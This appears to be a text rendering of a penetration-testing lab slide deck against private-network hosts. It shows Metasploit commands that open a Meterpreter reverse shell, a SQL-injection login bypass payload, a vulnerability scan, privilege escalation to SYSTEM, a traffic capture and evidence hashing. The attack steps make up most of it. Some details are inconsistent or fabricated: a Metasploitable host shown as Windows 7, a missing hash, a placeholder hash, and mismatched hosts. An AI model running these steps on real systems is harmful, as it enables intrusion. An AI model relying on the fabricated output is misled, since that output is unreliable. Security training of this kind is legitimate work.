 1. Exploit Chain - Metasploit (XSS to RCE)
metasploit
msf6 exploit(multi/handler) > use exploit/multi/script/web_delivery
msf6 exploit(multi/script/web_delivery) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set LHOST 192.168.1.105
LHOST => 192.168.1.105
msf6 exploit(multi/script/web_delivery) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/script/web_delivery) > exploit
[*] Started reverse TCP handler on 192.168.1.105:4444
[*] Running exploit against 192.168.1.100
[*] Sending stage (175174 bytes) to 192.168.1.100
[*] Meterpreter session 1 opened (192.168.1.105:4444 -> 192.168.1.100:49159) at 2025-08-25 11:20:18
meterpreter > sysinfo
Computer : METASPLOITABLE
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
Meterpreter : x64/windows
meterpreter >
Meterpreter session obtained after exploiting XSS and gaining RCE.
2. Web Application Testing - Burp Suite (Intercepted Request)
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.200:80 [192.168.1.200]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n Inspector
1 POST /login.php HTTP/1.1
2 Host: 192.168.1.200
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 45
8 Connection: close
9
10 username=admin' OR '1'=''1&password=admin&Login=Submit
Selection
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 8
Intercepted SQL Injection attempt using Burp Suite.
3. Vulnerability Scan - OpenVAS Results
Greenbone
Security Assistant
Dashboards Scans Assets Resilience SecInfo Configuration Administration Help
Results 1 of 1
Vulnerability Severity QoD Host Location Created
Drupalgeddon 2 (Remote Code Execution) High 80 % 192.168.1.150 80/tcp 2025-08-25 13:00:00
SSL/TLS: Certificate Signed Using Weak Hashing Algorithm Medium 70 % 192.168.1.150 443/tcp 2025-08-25 13:00:00
HTTP Headers Information Disclosure Low 80 % 192.168.1.150 80/tcp 2025-08-25 13:00:00
OpenVAS scan detected Drupal RCE vulnerability.
4. Post-Exploitation - Privilege Escalation (Meterpreter)
meterpreter > getuid
Server username: METASPLOITABLE\user
meterpreter > use exploit/windows/local/always_install_elevated
meterpreter > set SESSION 1
SESSION => 1
meterpreter > exploit
[*] Started reverse TCP handler on 192.168.1.105:4444
[*] Uploading the DLL to the filesystem...
[*] Executing DLL..
[*] Sending stage (200774 bytes) to 192.168.1.100
[*] Meterpreter session 2 opened (192.168.1.105:4444 -> 192.168.1.100:49160) at 2025-08-25 11:35:42
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
Privilege escalation successful. Obtained SYSTEM level access.
5. Network Traffic Capture - Wireshark
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
No. Time Source Destination Protocol Length Info
45 11.50.21 192.168.1.100 192.168.1.105 HTTP 548 GET /login.php HTTP/1.1
46 11.50.22 192.168.1.105 192.168.1.100 HTTP 512 HTTP/1.1 200 OK (text/html)
47 11.50.23 192.168.1.100 192.168.1.105 HTTP 619 POST /login.php HTTP/1.1
48 11.50.23 192.168.1.105 192.168.1.100 HTTP 530 HTTP/1.1 302 Found
49 11.50.25 192.168.1.100 192.168.1.105 HTTP 489 GET /dashboard.php HTTP/1.1
Hypertext Transfer Protocol
GET /login.php HTTP/1.1\r\n
Host: 192.168.1.200\r\n
Captured HTTP traffic during web application testing.
6. Evidence Collection - File Hashing
kali@kali:~/evidence$ sha256sum traffic_log.pcap
traffic_log.pcap
kali@kali:~/evidence$ sha256sum exploit_output.txt
a1b2c3d4e5f67890123456789abcdef0123456789abcdef0123456789abcdef0 exploit_output.txt
kali@kali:~/evidence$ ls -l
total 24
-rw-r--r-- 1 kali kali 15432 Aug 25 11:55 traffic_log.pcap
-rw-r--r-- 1 kali kali 2145 Aug 25 11:55 exploit_output.txt
-rw-r--r-- 1 kali kali 1024 Aug 25 11:55 notes.txt
kali@kali:~/evidence$
Evidence files hashed using SHA-256 for integrity verification.